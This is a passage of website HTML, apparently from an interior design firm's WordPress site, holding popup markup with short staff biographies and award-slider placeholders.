<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 